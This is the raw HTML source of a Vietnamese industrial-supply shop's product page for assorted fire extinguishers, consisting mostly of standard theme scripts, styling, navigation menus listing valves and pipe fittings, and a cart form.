

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avs.net.vn/binh-chua-chay-cac-loai
body_size: 15584
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> 
<html dir="ltr" lang="vi"> <!--<![endif]-->
	<head>

		<link rel="shortcut icon" href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/favicon.png?1675331145626" type="image/png" />
<!-- <meta charset="utf-8" /> -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->
<!--meta http-equiv="content-language" content="vi"-->
<title>
	Bình chữa cháy các loại &ndash; CÔNG TY CỔ PHẦN THIẾT BỊ CÔNG NGHIỆP AVS VIỆT HÀN
</title>

<meta name="description" content="" />

<meta name="keywords" content="">
<meta name="robots" content="noodp,index,follow">
<meta name="revisit-after" content="1 days">
<meta name="language" content="vietnamese">
<link rel="canonical" href="https://avs.net.vn/binh-chua-chay-cac-loai" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=0' name='viewport' />
<meta name="theme-color" content="#01bbd4">
<meta name="msapplication-TileColor" content="#01bbd4">

		<!-- Product meta ================================================== -->
		

  <meta property="og:type" content="product" />
  <meta property="og:title" content="B&#236;nh chữa ch&#225;y c&#225;c loại" />

  
  <meta property="og:image" content="http:https://bizweb.dktcdn.net/100/172/476/products/binh-chua-chay-cac-loai.jpg?v=1490848069550" />
  <meta property="og:image:secure_url" content="https:https://bizweb.dktcdn.net/100/172/476/products/binh-chua-chay-cac-loai.jpg?v=1490848069550" />
  
  
  <meta property="og:price:amount" content="0" />
  <meta property="og:price:currency" content="VND" />




<meta property="og:description" content="" />

<meta property="og:url" content="https://avs.net.vn/binh-chua-chay-cac-loai" />
<meta property="og:site_name" content="CÔNG TY CỔ PHẦN THIẾT BỊ CÔNG NGHIỆP AVS VIỆT HÀN" />
		<!-- shop-asset -->
<!-- Fonts START -->

<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/font.css?1675331145626" rel="stylesheet" type="text/css" media="all" />



<!-- Fonts END -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/jquery.fancybox.css?1675331145626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/plugins.css?1675331145626" rel="stylesheet" type="text/css" media="all" />


<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/style.css?1675331145626" rel="stylesheet" type="text/css" media="all" />

<!-- Egany custom style -->
<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/custom_style.css?1675331145626" rel="stylesheet" type="text/css" media="all" />

<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/egift.css?1675331145626" rel="stylesheet" type="text/css" media="all" /> 

<!-- External JavaScripts
============================================= -->



<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/jquery.js?1675331145626" type="text/javascript"></script>




<script>
if(typeof EGA === 'undefined')	EGA = {};
EGA.product = {};
EGA.plugin = {};
EGA.addScript = {};
EGA.header = {};
EGA.filter = {};
EGA.options = {
	money_format: "{{amount_no_decimals_with_comma_separator}}₫",
}
</script>

		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'avsviethan.mysapo.net';
	Bizweb.id = 172476;
	Bizweb.theme = {"id":236065,"name":"EGA eGift","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//bwstatistics.sapoapps.vn/genscript/script.js?store=avsviethan.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 6227934, "vendor": "", "name": "Bình chữa cháy các loại",
	"type": "", "price": 0 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	













		<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/appbulk-blog-statistics.css?1675331145626" rel="stylesheet" type="text/css" media="all" />
		<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};</script>
	<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/bw-statistics-style.css?1675331145626" rel="stylesheet" type="text/css" media="all" />
</head>

	<body class="stretched body_product egift">
		<div id="fb-root"></div>
		






























































































































<div class='body_overlay'></div>
<a href="#menu-toggle" class="btn btn-default hidden-lg hidden-md" id="menu-toggle"><i class='fa fa-bars'></i></a>
<div id="menu_xs" class='hidden-lg hidden-md'>
	<div class="menu_mb_header">
		<div class="menu_mb_title h3">
			<ul>				
				
				<li class="">
					<a href="/account/login">Đăng nhập</a>
				</li>
				<li class="">
					<a href="/account/register">Đăng ký</a>
				</li>
				
			</ul>
		</div>
		<div class="menu_mb_close">
			<button type="button" class="icon-fallback-text">
				<span class="fa fa-close"></span>
			</button>
		</div>
	</div>
	<!-- Sidebar -->
	<ul class="sidebar-nav">
		
		
		<li class = ''><a href="/">Trang chủ</a></li>
		
		
		
		<li class = ''><a href="/gioi-thieu">Giới thiệu</a></li>
		
		
		
		<li class=''><a href="/collections/all" class='menu'>Sản phẩm<span><i class="fa fa-angle-down fright"></i></span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/y-loc"><div>Y lọc</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-bi"><div>Van bi</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-an-toan"><div>Van an toàn</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-xa"><div>Van xả</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-hoi"><div>Van hơi</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-cua"><div>Van cửa</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-1-chieu"><div>Van 1 chiều</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-buom"><div>Van bướm</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-dong"><div>Van đồng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-phao"><div>Van phao</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-dien-tu"><div>Van điện tử</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-cong"><div>Van cổng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-dong-tau"><div>Van đóng tàu</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/thep-ong"><div>Thép ống</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/ro-hut"><div>Rọ hút</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phu-kien-ren-inox"><div>Phụ kiện ren inox</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phu-kien-thep"><div>Phụ kiện thép</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phong-chay-chua-chay"><div>Phòng cháy - Chữa cháy</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/khop-noi-giam-chan-1"><div>Khớp nối giảm chấn</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/vat-tu-nganh-hoi-xang-dau"><div>Vật tư ngành hơi, xăng dầu</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/dong-ho"><div>Đồng hồ</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/ong-gang"><div>Ống gang</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phu-kien-ong-gang"><div>Phụ Kiện Ống Gang</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-nuoc-1"><div>Van nước</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-nuoc-inox"><div>Van nước inox</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-cong-nghiep"><div>Van công nghiệp</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-giam-ap-1"><div>Van giảm áp</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class=''><a href="/tin-tuc" class='menu'>Tin tức<span><i class="fa fa-angle-down fright"></i></span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/tin-tuc"><div>Tin nội bộ</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/tin-tuyen-dung"><div>Tin tuyển dụng</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class=''><a href="/chinh-sach-bao-hanh" class='menu'>Chính sách<span><i class="fa fa-angle-down fright"></i></span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/huong-dan-mua-hang"><div>Hướng Dẫn Mua Hàng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-bao-mat"><div>Chính sách bảo mật</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-doi-tra-hang"><div>Chính sách đổi trả hàng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-bao-hanh"><div>Chính sách bảo hành</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-van-chuyen"><div>Chính sách Vận Chuyển</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/lien-he">Liên Hệ Trực Tiếp</a></li>
		
		
	</ul>
</div>

<script>
	$("#menu-toggle, .body_overlay, .menu_mb_close").click(function(e) {
		e.preventDefault();
		var $show_menu = $('#menu_xs, #menu-toggle, .body_overlay, body');
		$show_menu.toggleClass("toggled");
	});
	
	$('#menu_xs ul a span').click(function(e) {
		e.preventDefault();
		$(this).parent().next().toggle(200);
		if( $(this).find('i').hasClass('fa-angle-down') ) {
			$(this).find('i').switchClass( "fa-angle-down", "fa-angle-up", 1000, "easeInOutQuad" );
		} else{
			$(this).find('i').switchClass( "fa-angle-up", "fa-angle-down", 1000, "easeInOutQuad" );
		}
	});
	
	
	
</script>


<style>
	#menu_xs{
		background: #ecf0f1;	
	}
	#menu_xs li a {
    	text-transform: uppercase;
    	font-weight: bold;	
	}
	.menu_mb_header {
		display: table;
		height: 40px;
		width: 100%;
		margin-bottom: 7.5px;
		border-bottom: 1px solid #e9e9e9;
		background: #01bbd4 ;
		color: #fff;
	}
	.menu_mb_close, .menu_mb_title {
		display: table-cell;
		vertical-align: middle;
	}
	.menu_mb_title {
		width: 100%;
	}
	.menu_mb_title > ul > li {
		display: inline-block;
		font-size: 14px;
		text-transform: none;
		border-right: 1px solid #ccc;
		padding: 2px 10px;
		line-height: 29px;
	}
	.menu_mb_title li a {
		color: #fff;
	}
	.menu_mb_title > ul > li:last-child {
		border-right: none;
	}
	.menu_mb_close {
		width: 1%;
		text-align: center;
		font-size: 1.28571em;
	}
	.menu_mb_close button {
		position: relative;
		right: -11px;
		height: 100%;
		padding: 0 20px;
		color: inherit;
	}


	#menu_xs button, #mega-mb button {
		background: 0 0;
		border: none;
	}
</style>
		<!-- Document Wrapper
============================================= -->
		<div id="wrapper" class="clearfix">
			<!-- Top Bar
============================================= -->
			
<div id="top-bar" class="hidden-xs hidden-sm">
	<div class="container clearfix">
		<div class="col-sm-6 nobottommargin noleftpadding top_link_wrapper pull-left">
			<p class="nobottommargin">
				<strong>
					<a href="tel:0243.200.7206 - 0868.304.777 ">Hỗ trợ: 0243.200.7206 - 0868.304.777  </a>
				</strong>
				<strong>
					<a href="mailto:avsviethan.jsc@gmail.com">Email: avsviethan.jsc@gmail.com </a>
				</strong>
			</p>
		</div>
		<div class="col-sm-6 nobottommargin norightpadding top_link_wrapper pull-right">
			
			<div class="top-links pull-right">
				<ul>
					
					
					<li><a href='/account/login'>Đăng nhập / Đăng ký</a></li>
					

				</ul>
			</div>
		</div>
	</div>
	<!--div class="container clearfix visible-xs visible-sm">
		<div class="col-xs-12 nopadding">0243.200.7206 - 0868.304.777  / avsviethan.jsc@gmail.com </div>
	</div-->
</div>



			<!-- #top-bar end -->
			<!-- Header
============================================= -->
			<header id="header" class='style_1'  data-sticky = "true" >
	<div id="header-wrap" class="clearfix">
		<div class="clearfix nopadding hidden-xs hidden-sm" style="display: table; width: 100%;">
			<div class="" style="display: table-row;">
				<div class=' tblcell vertical-btm noleftpadding'>
					<div id="logo">
	
	<a href="/" class="standard-logo" data-dark-logo="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626" alt="Bình chữa cháy các loại"></a>
	<a href="/" class="retina-logo" data-dark-logo="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626" alt="Bình chữa cháy các loại"></a>
</div>
				</div>
				
			</div>
		</div>
		<div class='primary_menu_wrap hidden-sm hidden-xs'>
			<div class='container nopadding'>
				






























































































































<nav id="primary-menu" class='style_1 egift hidden-xs hidden-sm'>
	<ul>
		
		
		
				
			
			<li class = ''>
				<a href="/">
					<span class="menu_title">Trang chủ</span>
				</a>
			</li>
			
		

		
		
		
				
			
			<li class = ''>
				<a href="/gioi-thieu">
					<span class="menu_title">Giới thiệu</span>
				</a>
			</li>
			
		

		
		
		
		
			<li class=' mega-menu'>
				<a class='menu menu_link' href="/collections/all">
					<span class="menu_title">Sản phẩm</span>
					<i class='fa fa-caret-down hidden-sm hidden-xs'></i>
				</a>
				<div class="mega-menu-content style-2 clearfix">	
					
					 
					 
					<div class='col-md-12 nopadding'>
						<div class="row">  
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/y-loc">Y lọc</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-bi">Van bi</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-an-toan">Van an toàn</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-xa">Van xả</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-hoi">Van hơi</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-cua">Van cửa</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-1-chieu">Van 1 chiều</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-buom">Van bướm</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-dong">Van đồng</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-phao">Van phao</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-dien-tu">Van điện tử</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-cong">Van cổng</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-dong-tau">Van đóng tàu</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/thep-ong">Thép ống</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/ro-hut">Rọ hút</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phu-kien-ren-inox">Phụ kiện ren inox</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phu-kien-thep">Phụ kiện thép</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phong-chay-chua-chay">Phòng cháy - Chữa cháy</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/khop-noi-giam-chan-1">Khớp nối giảm chấn</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/vat-tu-nganh-hoi-xang-dau">Vật tư ngành hơi, xăng dầu</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/dong-ho">Đồng hồ</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/ong-gang">Ống gang</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phu-kien-ong-gang">Phụ Kiện Ống Gang</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-nuoc-1">Van nước</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-nuoc-inox">Van nước inox</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-cong-nghiep">Van công nghiệp</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-giam-ap-1">Van giảm áp</a></div>
				
			</div>
		</div>
	</div>
	
</div> 
					</div>
					
					
					
					 
					
					 
					 
					<div class='col-md-3'>
						<div class="row">  
	<div class="col-sm-12 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<ul class="nav-links">
					
					<li><a style="text-transform: uppercase;" href="/te-han-inox" title="Tê hàn inox">Tê hàn inox</a></li>
					
					<li><a style="text-transform: uppercase;" href="/cut-han-inox" title="Cút hàn inox">Cút hàn inox</a></li>
					
					<li><a style="text-transform: uppercase;" href="/con-han-inox" title="Côn hàn inox">Côn hàn inox</a></li>
					
					<li><a style="text-transform: uppercase;" href="/mat-bich-inox-tcbs" title="Mặt bích inox TCBS">Mặt bích inox TCBS</a></li>
					
					<li><a style="text-transform: uppercase;" href="/mat-bich-inox-tcjis" title="Mặt bích inox TCJIS">Mặt bích inox TCJIS</a></li>
					 
				</ul>
			</div>
		</div>
	</div>
</div> 
					</div>
					 
					
					
					
					
				</div>
			</li>
		

		
		
		
				
			
			<li class=' sub-menu'>
				<a class='menu' href="/tin-tuc">
					<span class="menu_title">Tin tức</span>
					<i class='fa fa-caret-down'></i>
				</a>
				<ul>
					<div class='submenu_group'>
						<div class='submenu_col'>
							
							
								
							
							<li class=''><a class='sub-menu' href="/tin-tuc"><div>Tin nội bộ</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/tin-tuyen-dung"><div>Tin tuyển dụng</div></a></li>
							
							
						</div>
					</div>
				</ul>
			</li>
			
		

		
		
		
				
			
			<li class=' sub-menu'>
				<a class='menu' href="/chinh-sach-bao-hanh">
					<span class="menu_title">Chính sách</span>
					<i class='fa fa-caret-down'></i>
				</a>
				<ul>
					<div class='submenu_group'>
						<div class='submenu_col'>
							
							
								
							
							<li class=''><a class='sub-menu' href="/huong-dan-mua-hang"><div>Hướng Dẫn Mua Hàng</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-bao-mat"><div>Chính sách bảo mật</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-doi-tra-hang"><div>Chính sách đổi trả hàng</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-bao-hanh"><div>Chính sách bảo hành</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-van-chuyen"><div>Chính sách Vận Chuyển</div></a></li>
							
							
						</div>
					</div>
				</ul>
			</li>
			
		

		
		
		
				
			
			<li class = ''>
				<a href="/lien-he">
					<span class="menu_title">Liên Hệ Trực Tiếp</span>
				</a>
			</li>
			
		

		
	</ul>
</nav>
<script>
	$("#sidebar-wrapper ul li a span").click(function( event ) {
		event.preventDefault();
		var li = $(this).parents('li');
		li.children('ul').toggle('slow');
	});
</script>
			</div>
		</div>
		
		<div class="container clearfix visible-xs visible-sm">
			<div class="row">
				<div class="col-xs-12 mb_header">
					<a href="/"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626" alt="CÔNG TY CỔ PHẦN THIẾT BỊ CÔNG NGHIỆP AVS VIỆT HÀN"></a>
					<div id="top-cart" class='top-cart-block col-md-push-4 col-md-4'>
	<a href="/cart" class='top-cart-trigger'>
		<div class="topcart-icon"><span class='top_cart_qty'>0</span></div>	
		<ins class='hidden-xs'>GIỎ HÀNG</ins>
	</a>
	
	<div class="top-cart-content">
		
		<div class="minicart-header">Chưa có sản phẩm trong giỏ!</div>
		<div class="minicart-footer">
			<div class="minicart-actions clearfix">
				<a class="button" href="/collections/all"><span class="text">VÀO CỬA HÀNG</span></a>
			</div>
		</div>
		
	</div>
</div>
				</div>
				<div class="col-xs-12 mb_search">
					<form action="/search">
						<input type="hidden" name="type" value="product">
						<input type="search" name="q" placeholder="Tìm kiếm">
						<button><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</div>
	</div>
</header>


<script>	
	$(document).ready( function(){ 
		$('.mb_header .top-cart-trigger').click(function(e){
			e.preventDefault();
			$(this).parent().toggleClass('top-cart-open');	
		});
	});
</script>
			<!-- #header end -->

			<!-- Content
============================================= -->
			<!-- Page Title
============================================= -->
<section id="page-title">
	<div class="container clearfix nopadding">
		<div class="page-title-wrapper clearfix">
		<ol class="breadcrumb col-md-6 col-sm-6">
			<li><a href="/">Trang chủ</a></li>
			
			<!-- Find a couple item in breadcum -->


	 

	 

 



<!-- FindParent for curParent -->



<!-- FindChild for curChild -->



<!-- Get FullBreadcum -->





 
	
	<li><a href="/phong-chay-chua-chay">Phòng cháy - Chữa cháy</a></li>
 

<!-- End Get FullBreadcum --> 
			<li class='active'><h1>Bình chữa cháy các loại</h1></li>
			
		</ol>
		</div>
	</div>
</section>
<!-- Content
============================================= -->
<section id="content">
	<div class="content-wrap">
		<div class="container clearfix nopadding">
			<div class='product-page'>
				<div class="single-product">
					<form action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsForm">
						<div class="product clearfix">
							<div class="row">
								<div class="col-md-6">
									<!-- Product Single - Gallery -->
									<div class="product-image product-main-image">

										<div class="sale-flash pd_tag_sale hidden-lg hidden-md hidden">
											
										</div>

										
										<div class="slider-wrap">
	
	<div class="row">
		<div class='pd_slide_thumb slick_thumb col-sm-2 hidden-xs'>
		
		<div class="slick-slide" >
			<div class="img">
				<img src="//bizweb.dktcdn.net/thumb/small/100/172/476/products/binh-chua-chay-cac-loai.jpg?v=1490848069550">
			</div>
		</div>
		
	</div>
		<div class="pd_slide col-sm-10" id='product_slide'>
		
		
		<div class="slick-slide">
			<div class="img">
				<img src="//bizweb.dktcdn.net/thumb/grande/100/172/476/products/binh-chua-chay-cac-loai.jpg?v=1490848069550" alt='Bình chữa cháy các loại' title='Bình chữa cháy các loại'>
			</div>
		</div>
		
		
	</div>
	</div>
	<script>
	$(document).ready(function() {
		EGA.addScript.productSlider({
			$pro_img_slider: '.pd_slide',
			$pro_thumb_list: '.pd_slide_thumb',
			pro_thumb_vertical: true,
			lightbox: true,
		});
	});
	</script>
	
</div>
										
									</div>
								</div>
								<div class="col-md-6 pd_desc_wrapper">
									<div class="product-desc" style=''>
										<div class='page_title'>
											<h2>Bình chữa cháy các loại</h2>
										</div>
										<div class="pd_info">
	Tình trạng: <b>Còn hàng</b>
	 
	<ul class="clearfix hidden-xs">
		 
	</ul>
</div> 
										<!--  -->
										<!-- 0 -->
										<div class="sale-flash hidden-xs hidden">
											
										</div>
										<div class='pd_sale_wrapper'>
											<!-- Product Single - Price -->
											<div class="product-price col-sm-12 col-md-6 noleftpadding">
												
												<ins>Liên Hệ</ins>
												
												<del>
													 
												</del>
											</div><!-- Product Single - Price End -->
											<div class="clear"></div>
											<!-- Product Single - Quantity & Cart Button -->

											<input type="hidden" class='unit_price_not_formated' value="0" />
											<input type="hidden" class="product_url" value="/binh-chua-chay-cac-loai"/>
											<input type="hidden" class="product_title_hd" value="Bình chữa cháy các loại"/>
											<input type="hidden" class="product_img_small" value="//bizweb.dktcdn.net/thumb/master/100/172/476/products/binh-chua-chay-cac-loai.jpg?v=1490848069550"/>

											<div class="hidden" style="">  
												<select id="product-select" name="variantId" > 
													
													<option value="9914848" class="">Default Title - 0₫</option>   
													
												</select>
											</div>

											<!-- variants -->
											<div class="product-page-options  hidden ">
																					
												
												<div class="sizePicker clearfix">
													<label class="control-label options-title">Title</label>
													<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
												</div>
												
											</div>

											<!-- end variant -->
											<div class="quantity product-quantity clearfix"  style="display:none;" >
												<input type="button" value="-" class="minus">
